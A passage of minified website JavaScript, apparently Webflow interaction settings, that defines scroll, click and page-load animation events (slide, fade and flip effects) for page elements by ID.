SS"},targets:[{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x164796b4887},"e-1513":{id:"e-1513",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1515":{id:"e-1515",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1517":{id:"e-1517",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e930",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e930",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1533":{id:"e-1533",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1534"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4d0202cb3be|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4d0202cb3be|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168270ecf78},"e-1535":{id:"e-1535",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1536"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4d0202cb3be|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4d0202cb3be|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168272c58b3},"e-1537":{id:"e-1537",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1538"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfe8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfe8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16827ca1ae8},"e-1539":{id:"e-1539",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16827ca1ae8},"e-1541":{id:"e-1541",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1542"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1682a13ef7c},"e-1556":{id:"e-1556",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1557"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c409062cb3d8|a861c2a8-4920-e1f3-b977-7fb785d9299c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c409062cb3d8|a861c2a8-4920-e1f3-b977-7fb785d9299c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168395bc868},"e-1558":{id:"e-1558",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1559"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4be302cb3bd|6576e234-af88-a370-dd8e-dd606cb3f29f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4be302cb3bd|6576e234-af88-a370-dd8e-dd606cb3f29f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1683f1ba22a},"e-1560":{id:"e-1560",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1561"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672280",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672280",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f2ea0fe},"e-1562":{id:"e-1562",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1563"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672283",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672283",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f3194b5},"e-1564":{id:"e-1564",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4be302cb3bd|fc1645f0-19b5-36c1-f99b-2f1d37cb9348",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4be302cb3bd|fc1645f0-19b5-36c1-f99b-2f1d37cb9348",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f32f56b},"e-1566":{id:"e-1566",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x16848615fe1},"e-1568":{id:"e-1568",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1569"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x16848615fe1},"e-1570":{id:"e-1570",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c83828",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c83828",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684abcaa10},"e-1572":{id:"e-1572",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c8382c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c8382c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1684abcaa10},"e-1574":{id:"e-1574",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a787",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a787",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684c0cbce0},"e-1576":{id:"e-1576",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a78b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a78b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1684c0cbce0},"e-1640":{id:"e-1640",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1641"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed922",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed922",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684f7f1784},"e-1642":{id:"e-1642",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1643"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed924",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed924",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684f7f1784},"e-1644":{id:"e-1644",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed927",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed927",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1646":{id:"e-1646",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1648":{id:"e-1648",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1650":{id:"e-1650",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x1684f7f1784},"e-1652":{id:"e-1652",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed933",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed933",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1654":{id:"e-1654",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1655"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed935",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed935",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1684f7f1784},"e-1660":{id:"e-1660",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-35",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1689689dd86},"e-1664":{id:"e-1664",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-38",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-38-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16973fed035},"e-1667":{id:"e-1667",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c43b612cb46b|46c3fbc1-561d-ac28-d84e-fa0c16327cee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c43b612cb46b|46c3fbc1-561d-ac28-d84e-fa0c16327cee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x169a0dd01cc},"e-1669":{id:"e-1669",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c43b612cb46b|aca38987-6aa0-d65f-38ba-1fa33df7d2d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c43b612cb46b|aca38987-6aa0-d65f-38ba-1fa33df7d2d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x169a0ebb247},"e-1673":{id:"e-1673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16a475d8845},"e-1674":{id:"e-1674",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16a475d8849},"e-1677":{id:"e-1677",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|12cd85b8-0873-6b58-5f21-c14c28ce4f3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|12cd85b8-0873-6b58-5f21-c14c28ce4f3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-1689":{id:"e-1689",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:415,direction:null,effectIn:!0},createdOn:0x16c9a99332a},"e-1690":{id:"e-1690",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-1689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:29,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x16c9a993333},"e-1701":{id:"e-1701",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c9b997340},"e-1703":{id:"e-1703",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c9b9c0290},"e-1705":{id:"e-1705",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-47",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|41e3dbe6-88a3-d24a-f26c-408b43b192b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|41e3dbe6-88a3-d24a-f26c-408b43b192b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-47-p",smoothing:92,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1624d861a27},"e-1714":{id:"e-1714",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,p